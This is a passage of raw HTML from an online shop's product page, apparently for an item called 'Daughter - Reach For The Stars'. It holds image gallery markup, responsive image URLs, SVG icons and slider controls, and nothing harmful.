//snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12061_1d629187-16c4-4abe-98ff-56d67f83458d.jpg?v=1704642914&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12061_1d629187-16c4-4abe-98ff-56d67f83458d.jpg?v=1704642914&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12061_1d629187-16c4-4abe-98ff-56d67f83458d.jpg?v=1704642914&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12061_1d629187-16c4-4abe-98ff-56d67f83458d.jpg?v=1704642914&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12061_1d629187-16c4-4abe-98ff-56d67f83458d.jpg?v=1704642914&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18597271863389__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12061_1d629187-16c4-4abe-98ff-56d67f83458d.jpg?v=1704642914&amp;width=1946" alt="" srcset="//snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12061_1d629187-16c4-4abe-98ff-56d67f83458d.jpg?v=1704642914&amp;width=246 246w, //snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12061_1d629187-16c4-4abe-98ff-56d67f83458d.jpg?v=1704642914&amp;width=493 493w, //snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12061_1d629187-16c4-4abe-98ff-56d67f83458d.jpg?v=1704642914&amp;width=600 600w, //snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12061_1d629187-16c4-4abe-98ff-56d67f83458d.jpg?v=1704642914&amp;width=713 713w, //snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12061_1d629187-16c4-4abe-98ff-56d67f83458d.jpg?v=1704642914&amp;width=823 823w, //snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12061_1d629187-16c4-4abe-98ff-56d67f83458d.jpg?v=1704642914&amp;width=990 990w, //snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12061_1d629187-16c4-4abe-98ff-56d67f83458d.jpg?v=1704642914&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12061_1d629187-16c4-4abe-98ff-56d67f83458d.jpg?v=1704642914&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12061_1d629187-16c4-4abe-98ff-56d67f83458d.jpg?v=1704642914&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12061_1d629187-16c4-4abe-98ff-56d67f83458d.jpg?v=1704642914&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12061_1d629187-16c4-4abe-98ff-56d67f83458d.jpg?v=1704642914&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12061_1d629187-16c4-4abe-98ff-56d67f83458d.jpg?v=1704642914&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="25751394320477">
      <span class="visually-hidden">
        Open media 4 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18597271863389__main-25751394484317"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18597271863389__main-25751394484317"
            data-alt="Daughter - Reach For The Stars"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12024_3c9a616c-b553-478a-a259-f51d3f000111.jpg?v=1704643656&amp;width=1946" alt="" srcset="//snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12024_3c9a616c-b553-478a-a259-f51d3f000111.jpg?v=1704643656&amp;width=246 246w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12024_3c9a616c-b553-478a-a259-f51d3f000111.jpg?v=1704643656&amp;width=493 493w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12024_3c9a616c-b553-478a-a259-f51d3f000111.jpg?v=1704643656&amp;width=600 600w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12024_3c9a616c-b553-478a-a259-f51d3f000111.jpg?v=1704643656&amp;width=713 713w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12024_3c9a616c-b553-478a-a259-f51d3f000111.jpg?v=1704643656&amp;width=823 823w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12024_3c9a616c-b553-478a-a259-f51d3f000111.jpg?v=1704643656&amp;width=990 990w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12024_3c9a616c-b553-478a-a259-f51d3f000111.jpg?v=1704643656&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12024_3c9a616c-b553-478a-a259-f51d3f000111.jpg?v=1704643656&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12024_3c9a616c-b553-478a-a259-f51d3f000111.jpg?v=1704643656&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12024_3c9a616c-b553-478a-a259-f51d3f000111.jpg?v=1704643656&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12024_3c9a616c-b553-478a-a259-f51d3f000111.jpg?v=1704643656&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12024_3c9a616c-b553-478a-a259-f51d3f000111.jpg?v=1704643656&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18597271863389__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12024_3c9a616c-b553-478a-a259-f51d3f000111.jpg?v=1704643656&amp;width=1946" alt="" srcset="//snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12024_3c9a616c-b553-478a-a259-f51d3f000111.jpg?v=1704643656&amp;width=246 246w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12024_3c9a616c-b553-478a-a259-f51d3f000111.jpg?v=1704643656&amp;width=493 493w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12024_3c9a616c-b553-478a-a259-f51d3f000111.jpg?v=1704643656&amp;width=600 600w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12024_3c9a616c-b553-478a-a259-f51d3f000111.jpg?v=1704643656&amp;width=713 713w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12024_3c9a616c-b553-478a-a259-f51d3f000111.jpg?v=1704643656&amp;width=823 823w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12024_3c9a616c-b553-478a-a259-f51d3f000111.jpg?v=1704643656&amp;width=990 990w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12024_3c9a616c-b553-478a-a259-f51d3f000111.jpg?v=1704643656&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12024_3c9a616c-b553-478a-a259-f51d3f000111.jpg?v=1704643656&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12024_3c9a616c-b553-478a-a259-f51d3f000111.jpg?v=1704643656&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12024_3c9a616c-b553-478a-a259-f51d3f000111.jpg?v=1704643656&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12024_3c9a616c-b553-478a-a259-f51d3f000111.jpg?v=1704643656&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12024_3c9a616c-b553-478a-a259-f51d3f000111.jpg?v=1704643656&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="25751394484317">
      <span class="visually-hidden">
        Open media 5 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18597271863389__main-25751394648157"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18597271863389__main-25751394648157"
            data-alt="Daughter - Reach For The Stars"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12027_449338f4-4559-4aa9-be9d-3534a42a376e.jpg?v=1704642891&amp;width=1946" alt="" srcset="//snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12027_449338f4-4559-4aa9-be9d-3534a42a376e.jpg?v=1704642891&amp;width=246 246w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12027_449338f4-4559-4aa9-be9d-3534a42a376e.jpg?v=1704642891&amp;width=493 493w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12027_449338f4-4559-4aa9-be9d-3534a42a376e.jpg?v=1704642891&amp;width=600 600w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12027_449338f4-4559-4aa9-be9d-3534a42a376e.jpg?v=1704642891&amp;width=713 713w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12027_449338f4-4559-4aa9-be9d-3534a42a376e.jpg?v=1704642891&amp;width=823 823w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12027_449338f4-4559-4aa9-be9d-3534a42a376e.jpg?v=1704642891&amp;width=990 990w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12027_449338f4-4559-4aa9-be9d-3534a42a376e.jpg?v=1704642891&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12027_449338f4-4559-4aa9-be9d-3534a42a376e.jpg?v=1704642891&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12027_449338f4-4559-4aa9-be9d-3534a42a376e.jpg?v=1704642891&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12027_449338f4-4559-4aa9-be9d-3534a42a376e.jpg?v=1704642891&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12027_449338f4-4559-4aa9-be9d-3534a42a376e.jpg?v=1704642891&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12027_449338f4-4559-4aa9-be9d-3534a42a376e.jpg?v=1704642891&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18597271863389__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12027_449338f4-4559-4aa9-be9d-3534a42a376e.jpg?v=1704642891&amp;width=1946" alt="" srcset="//snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12027_449338f4-4559-4aa9-be9d-3534a42a376e.jpg?v=1704642891&amp;width=246 246w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12027_449338f4-4559-4aa9-be9d-3534a42a376e.jpg?v=1704642891&amp;width=493 493w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12027_449338f4-4559-4aa9-be9d-3534a42a376e.jpg?v=1704642891&amp;width=600 600w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12027_449338f4-4559-4aa9-be9d-3534a42a376e.jpg?v=1704642891&amp;width=713 713w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12027_449338f4-4559-4aa9-be9d-3534a42a376e.jpg?v=1704642891&amp;width=823 823w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12027_449338f4-4559-4aa9-be9d-3534a42a376e.jpg?v=1704642891&amp;width=990 990w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12027_449338f4-4559-4aa9-be9d-3534a42a376e.jpg?v=1704642891&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12027_449338f4-4559-4aa9-be9d-3534a42a376e.jpg?v=1704642891&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12027_449338f4-4559-4aa9-be9d-3534a42a376e.jpg?v=1704642891&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12027_449338f4-4559-4aa9-be9d-3534a42a376e.jpg?v=1704642891&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12027_449338f4-4559-4aa9-be9d-3534a42a376e.jpg?v=1704642891&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12027_449338f4-4559-4aa9-be9d-3534a42a376e.jpg?v=1704642891&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="25751394648157">
      <span class="visually-hidden">
        Open media 6 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-buttons--dots slider--mobile-arrows-sides slider-buttons--no-pagination no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden"
          name="previous"
          aria-label="Slide left"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden"
          name="next"
          aria-label="Slide right"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--18597271863389__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden"
      data-desktop-vertical="false"
      data-mobile-vertical="false"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Slide left"
        aria-controls="GalleryThumbnails-template--18597271863389__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--18597271863389__main"
        class="thumbnail-list thumbnail-list--ratio-square list-unstyled slider slider--mobile slider--tablet-up"
      ><li
            id="Slide-Thumbnails-template--18597271863389__main-0"
            class="thumbnail-list__item slider__slide"
            data-target="template--18597271863389__main-25751394025565"
            data-media-position="1"
            data-alt="Daughter - Reach For The Stars"
            style="--ratio: 100.0%"
          ><button
              class="thumbnail global-media-settings global-media-settings--no-shadow"
              aria-label="Load image 1 in gallery view"
              aria-current="true"
              aria-controls="GalleryViewer-template--18597271863389__main"
              aria-describedby="Thumbnail-template--18597271863389__main-0
"
            >
              <img src="//snugglyofficial.com/cdn/shop/files/asset_4379_transformation_17516_aba007ae-14d1-40c2-953c-29ce85840e87.jpg?v=1704640868&amp;width=416" alt="Daughter - Reach For The Stars" srcset="//snugglyofficial.com/cdn/shop/files/asset_4379_transformation_17516_aba007ae-14d1-40c2-953c-29ce85840e87.jpg?v=1704640868&amp;width=54 54w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_17516_aba007ae-14d1-40c2-953c-29ce85840e87.jpg?v=1704640868&amp;width=74 74w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_17516_aba007ae-14d1-40c2-953c-29ce85840e87.jpg?v=1704640868&amp;width=104 104w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_17516_aba007ae-14d1-40c2-953c-29ce85840e87.jpg?v=1704640868&amp;width=162 162w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_17516_aba007ae-14d1-40c2-953c-29ce85840e87.jpg?v=1704640868&amp;width=208 208w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_17516_aba007ae-14d1-40c2-953c-29ce85840e87.jpg?v=1704640868&amp;width=324 324w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_17516_aba007ae-14d1-40c2-953c-29ce85840e87.jpg?v=1704640868&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((845 - 4rem) / 4),
          (min-width: 990px) calc((65.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18597271863389__main-0
">
            </button>
          </li><li
              id="Slide-Thumbnails-template--18597271863389__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--18597271863389__main-25751393894493"
              data-media-position="2"
              data-alt="Daughter - Reach For The Stars"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 2 in gallery view"
                
                aria-controls="GalleryViewer-template--18597271863389__main"
                aria-describedby="Thumbnail-template--18597271863389__main-1
"
              >
                <img src="//snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12044_3a9f1be1-0ae1-4ebf-b2ed-7e527e9bb080.jpg?v=1704643492&amp;width=416" alt="Daughter - Reach For The Stars" srcset="//snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12044_3a9f1be1-0ae1-4ebf-b2ed-7e527e9bb080.jpg?v=1704643492&amp;width=54 54w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12044_3a9f1be1-0ae1-4ebf-b2ed-7e527e9bb080.jpg?v=1704643492&amp;width=74 74w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12044_3a9f1be1-0ae1-4ebf-b2ed-7e527e9bb080.jpg?v=1704643492&amp;width=104 104w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12044_3a9f1be1-0ae1-4ebf-b2ed-7e527e9bb080.jpg?v=1704643492&amp;width=162 162w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12044_3a9f1be1-0ae1-4ebf-b2ed-7e527e9bb080.jpg?v=1704643492&amp;width=208 208w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12044_3a9f1be1-0ae1-4ebf-b2ed-7e527e9bb080.jpg?v=1704643492&amp;width=324 324w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12044_3a9f1be1-0ae1-4ebf-b2ed-7e527e9bb080.jpg?v=1704643492&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((845 - 4rem) / 4),
          (min-width: 990px) calc((65.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18597271863389__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18597271863389__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--18597271863389__main-25751394189405"
              data-media-position="3"
              data-alt="Daughter - Reach For The Stars"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 3 in gallery view"
                
                aria-controls="GalleryViewer-template--18597271863389__main"
                aria-describedby="Thumbnail-template--18597271863389__main-3
"
              >
                <img src="//snugglyofficial.com/cdn/shop/files/asset_4378_transformation_12018_96632bab-2806-4c67-be01-02422eaeec29.jpg?v=1704640497&amp;width=416" alt="Daughter - Reach For The Stars" srcset="//snugglyofficial.com/cdn/shop/files/asset_4378_transformation_12018_96632bab-2806-4c67-be01-02422eaeec29.jpg?v=1704640497&amp;width=54 54w, //snugglyofficial.com/cdn/shop/files/asset_4378_transformation_12018_96632bab-2806-4c67-be01-02422eaeec29.jpg?v=1704640497&amp;width=74 74w, //snugglyofficial.com/cdn/shop/files/asset_4378_transformation_12018_96632bab-2806-4c67-be01-02422eaeec29.jpg?v=1704640497&amp;width=104 104w, //snugglyofficial.com/cdn/shop/files/asset_4378_transformation_12018_96632bab-2806-4c67-be01-02422eaeec29.jpg?v=1704640497&amp;width=162 162w, //snugglyofficial.com/cdn/shop/files/asset_4378_transformation_12018_96632bab-2806-4c67-be01-02422eaeec29.jpg?v=1704640497&amp;width=208 208w, //snugglyofficial.com/cdn/shop/files/asset_4378_transformation_12018_96632bab-2806-4c67-be01-02422eaeec29.jpg?v=1704640497&amp;width=324 324w, //snugglyofficial.com/cdn/shop/files/asset_4378_transformation_12018_96632bab-2806-4c67-be01-02422eaeec29.jpg?v=1704640497&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((845 - 4rem) / 4),
          (min-width: 990px) calc((65.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18597271863389__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18597271863389__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--18597271863389__main-25751394320477"
              data-media-position="4"
              data-alt="Daughter - Reach For The Stars"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 4 in gallery view"
                
                aria-controls="GalleryViewer-template--18597271863389__main"
                aria-describedby="Thumbnail-template--18597271863389__main-4
"
              >
                <img src="//snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12061_1d629187-16c4-4abe-98ff-56d67f83458d.jpg?v=1704642914&amp;width=416" alt="Daughter - Reach For The Stars" srcset="//snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12061_1d629187-16c4-4abe-98ff-56d67f83458d.jpg?v=1704642914&amp;width=54 54w, //snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12061_1d629187-16c4-4abe-98ff-56d67f83458d.jpg?v=1704642914&amp;width=74 74w, //snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12061_1d629187-16c4-4abe-98ff-56d67f83458d.jpg?v=1704642914&amp;width=104 104w, //snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12061_1d629187-16c4-4abe-98ff-56d67f83458d.jpg?v=1704642914&amp;width=162 162w, //snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12061_1d629187-16c4-4abe-98ff-56d67f83458d.jpg?v=1704642914&amp;width=208 208w, //snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12061_1d629187-16c4-4abe-98ff-56d67f83458d.jpg?v=1704642914&amp;width=324 324w, //snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12061_1d629187-16c4-4abe-98ff-56d67f83458d.jpg?v=1704642914&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((845 - 4rem) / 